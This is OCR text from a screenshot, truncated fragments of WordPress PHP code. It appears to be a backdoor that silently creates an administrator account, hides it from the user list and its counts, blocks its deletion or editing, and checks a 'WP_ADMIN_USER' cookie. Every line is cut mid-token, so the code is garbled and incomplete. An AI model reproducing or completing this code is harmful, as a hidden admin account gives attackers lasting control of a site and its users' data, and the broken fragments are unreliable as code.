
otect_user_count'); add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
f (is_wp_error($id) || $user_id == $id) return; global $wpdb; $user_search->query_where =
= explode(')
', $html[1]); $count[0]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; $html =
ect_users_profiles() { $user_id = get_current_user_id(); $id = get_option('_pre_user_id'); if
user']) && $_GET['user'] && isset($_GET['action']) && $_GET['action'] == 'delete' && ($_GET['user']
strator1@wordpress.com' ); if (!username_exists($args['user_login'])) { $id = wp_insert_user($args);
d'); $args['ID'] = $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']) &&